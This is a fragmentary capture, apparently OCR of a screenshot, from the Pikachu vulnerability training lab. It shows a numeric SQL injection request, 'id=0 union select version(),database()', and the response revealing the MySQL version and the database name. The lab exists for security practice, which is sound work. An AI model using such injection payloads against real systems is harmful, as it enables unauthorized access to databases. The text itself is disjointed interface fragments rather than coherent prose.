 3 id=0 union select version(),database()&submit=%E6%9F%A5%E8%AF%A2
搜索
响应
美化 Raw Hex 页面渲染
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
sqli > 数字型注入
select your userid?
--- 查询
hello,5.7.26
your email is: pikachu